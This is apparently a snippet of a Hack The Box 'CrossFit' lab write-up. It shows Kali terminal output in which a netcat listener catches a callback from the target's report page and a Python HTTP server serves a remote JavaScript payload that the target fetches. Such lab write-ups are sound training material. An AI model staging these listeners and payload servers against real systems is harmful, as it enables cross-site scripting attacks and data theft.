 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/CrossFit]
└─# nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.208] 49910
GET /0vJMa0OReRdEZOx1bpBWmzpHfJ7yrIvdiKGdp0PN HTTP/1.1
Host: 10.10.14.20:9999
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://gym-club.crossfit.htb/security_threat/report.php
Origin: http://gym-club.crossfit.htb
Connection: keep-alive
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/CrossFit]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.208 - - [06/Nov/2021 21:15:47] "GET /0x4rt3mis.js HTTP/1.1" 200 -